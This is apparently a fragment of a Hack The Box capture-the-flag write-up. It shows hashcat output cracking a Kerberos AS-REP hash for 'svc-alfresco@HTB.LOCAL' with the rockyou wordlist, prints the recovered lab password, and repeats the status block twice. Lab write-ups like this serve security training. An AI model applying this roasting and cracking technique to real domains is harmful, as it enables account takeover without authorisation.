 * Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc-alfresco@HTB.LOCAL:14c0bc63892470b5a2246ad5456d61f8$11340938cc2f5070bce088816b5a70abb614dcceeaafb99e59788bb288b0b3ad0231b46ec4603d9ebac192028e8d7ac1042cedc80d38c048ba2e8a
4d267a52cc59194f4c7b08bef5256198f73e3e9a60c3aa6f92623c12e0b7c4a425edbfbe72561eb97142c8853dea7f532589e7e03d61bbccddaff66bad8d4e1039384ceb364c9d95c1a6828fc9eb232a176f44c44844eed8d9eecf208e22
881f9bfda2ab3b67428a43d76798299cda3de9b279b88e8d34e40ab62846252050d6c48870527f1208bf1fb67f17452b0813358c8cefb0df724ce323ba39e212065cbb:s3rvice
s
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:14c0bc63892470...065cbb
Time.Started.....: Fri Mar 20 17:52:41 2020 (13 secs)
Time.Estimated...: Fri Mar 20 17:52:53 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   346.1 kH/s (12.85ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4079616/14344385 (28.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s9039554h -> s2704081
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:14c0bc63892470...065cbb
Time.Started.....: Fri Mar 20 17:52:41 2020 (13 secs)
Time.Estimated...: Fri Mar 20 17:52:53 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   346.1 kH/s (12.85ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4087808/14344385 (28.50%)
Rejected.........: 0/4087808 (0.00%)
Restore.Point....: 4079616/14344385 (28.44%)